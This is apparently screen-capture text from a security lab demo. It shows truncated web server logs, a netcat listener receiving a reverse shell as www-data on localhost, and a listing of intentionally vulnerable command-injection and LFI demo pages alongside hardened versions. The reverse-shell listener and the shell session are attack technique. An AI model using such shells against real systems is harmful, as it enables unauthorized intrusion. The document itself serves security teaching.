 File Edit View VM Tabs Help
Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec:~/Desktop
File Actions Edit View Help
illa/5.0 (X11; Linux x86_64; rv:68.0) Gecko/201001
127.0.0.1 - - [06/Jun/2020:15:24:39 -0600] "GET /d
.0"
127.0.0.1 - - [06/Jun/2020:15:24:39 -0600] "GET /d
v:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:25:05 -0600] "GET /d
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2010
127.0.0.1 - - [06/Jun/2020:15:25:17 -0600] "GET /d
.0"
127.0.0.1 - - [06/Jun/2020:15:25:17 -0600] "GET /d
64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:28:39 -0600] "GET /d
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko
127.0.0.1 - - [06/Jun/2020:15:31:03 -0600] "GET /d
127.0.0.1 - - [06/Jun/2020:15:31:15 -0600] "GET /d
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko
vry4n@vk9-sec:~/Desktop$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1]
whoami
www-data
date
Sat Jun  6 15:32:06 MDT 2020
ls
index.html
inyeccion-de-comandos-hardened.php
inyeccion-de-comandos.php
lfi-viewer-hardened.php
lfi-viewer.php
vk9logo.png
pwd
/var/www/html/dc506
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Comment this item
Raw Params Headers Hex
0 matches Pretty